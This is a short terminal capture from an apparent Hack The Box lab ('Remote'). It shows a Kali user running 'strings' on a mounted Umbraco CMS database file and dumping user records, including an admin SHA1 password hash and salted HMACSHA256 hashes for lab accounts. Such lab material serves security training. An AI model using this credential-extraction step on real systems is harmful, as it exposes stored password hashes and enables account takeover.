 (pt2) ┌──(pt2)─(kali㉿Kali)-[~/lab/htb/remote]
└─$ strings /mnt/App_Data/Umbraco.sdf | head
Administratoradmindefaulten-US
Administratoradmindefaulten-USb22924d5-57de-468e-9df4-0961cf6aa30d
Administratoradminb8be16afba8c314ad33d812f22a04991b90e2aaa{"hashAlgorithm":"SHA1"}en-USf8512f97-cab1-4a4b-a49f-0a2054c47a1d
adminadmin@htb.localb8be16afba8c314ad33d812f22a04991b90e2aaa{"hashAlgorithm":"SHA1"}admin@htb.localen-USfeb1a998-d3bf-406a-b30b-e269d7abdf50
adminadmin@htb.localb8be16afba8c314ad33d812f22a04991b90e2aaa{"hashAlgorithm":"SHA1"}admin@htb.localen-US82756c26-4321-4d27-b429-1b5c7c4f882f
smithsmith@htb.localjxDUCcruzN8rSRlqnfmvqw==AIKYyl6Fyy29KA3htB/ERiyJUAdpTtFeTpnIk9CiHts={"hashAlgorithm":"HMACSHA256"}smith@htb.localen-US7e39df83-5e64-4b93-9702-ae257a9b9749-a054-27463ae58b8e
ssmithsmith@htb.localjxDUCcruzN8rSRlqnfmvqw==AIKYyl6Fyy29KA3htB/ERiyJUAdpTtFeTpnIk9CiHts={"hashAlgorithm":"HMACSHA256"}smith@htb.localen-US7e39df83-5e64-4b93-9702-ae257a9b9749
ssmithssmith@htb.local8+xXICbPe7m5NQ22HfcGlg==RF9OLinww9rd2PmaKUpLteR6vesD2MtFaBKe1zL5SXA={"hashAlgorithm":"HMACSHA256"}ssmith@htb.localen-US3628acfb-a62c-4ab0-93f7-5ee9724c8d32
@{pv
qpkaj